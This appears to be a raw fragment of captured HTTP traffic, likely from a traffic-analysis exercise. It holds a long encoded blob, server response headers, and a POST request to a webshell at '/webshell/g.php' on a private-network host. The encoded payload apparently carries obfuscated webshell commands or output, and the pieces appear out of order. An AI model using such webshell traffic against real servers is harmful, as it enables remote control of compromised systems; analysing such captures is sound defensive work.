 QS0AEQE8WQUANSwhNCl5bGxJPbDlDFkUQRk4AVUMMFQIJOWsTQxZFFBRZDRleERFQS0AEQDgSFV8RURVQDF8VGRIHPBNFFlVIBF5aNGkRFRISEBdSDxZZDF8YWQJuOxUSEhRFRQJaRUxfGEVbGkVQQWkQEVwQXxFZDVZBEkMDaBI
UFFFLBVBePWgYQRlDFUNTXhRdD14WXQtvMkEZQxERRFNYQU9eFkFSG0wESjgVRV1BXRVaDFhFG0IJPBlFEQVKVFJaPmkWRRBCHBdYDxEJDg8UWQhuPEUQQhhFTwJdFU4PFEVRGkIAQzkcEVYQWEFbXVo8E0UWVUgEXlo0aREVEhJ
GBEcWRAsQRk4AVVg8P08%2FPgdGDVURWQ1WQVAQdk9bQmcVQQZXCBhGWghXSko4OBIUQRMKUEUYEUwTVQZfHRZQXQ8aXQtXGRk1axlDERUSEhRBFwFfCw0RTQNKF0MdFlBdDx9TGlcZWTVrGUMRFRISFEEXEEIXeQxeDhleEXVHX
EQAUAgeR3NQWwlYEUIXHhIQA1oNH149aBhBGUMRFRISEBVKE1MmXwZdQQRDWFtGRFUNG0dFEUIrVgdWOBZWWlNGEgJEa0sUEUwTcA1XWmkVVwlSEUVXFz8RWjRpERUSEhRBE0NFElkWWwkZSxVBS0JRIlwHU0wQGTVrGUMRFRISF
EETQxZFUwNLBBlQAAQBCw5sOUMWRRBCGEEZQxEVEhIUQRMRUxFFEFZBTRFEUAk%2FPkETQxZFEEIYQRlDEVFXVFUUXxcMaDpCGEEZQxEVEhIUQRNDFkUQEF0VTBFfFVRTWBJWWDtvEEIYQRlDERVPPz5BE0MWGFUOSwRCbjsVEhI
UQRNDFhdVFk0TV0NXVF5BUVo%2BaRZFEEJFbDMePD9UR1oCRwpZCxAFXRV7GkVQQRoQEkcRXwtXSxgaNGkRFRISEANKF1MWEF8YAEsRUEwaGw9sOUMWRRAEVxMRR1gVDxIEWhNHX0UMQksVSw9UWxoWRxVBClgCGVkYRVBIGhxJP
z5BE0MWRRBCGABLEVBMbUJBEltLEgdJFl0SFQxDURoWRxVBClgCa0ZRPBBKCjg4EhRBEx47bxBCGEFLBkVAQFwURVEaQgBDWTVrRG47HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 08 May 2024 16:09:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
POST /webshell/g.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.88.150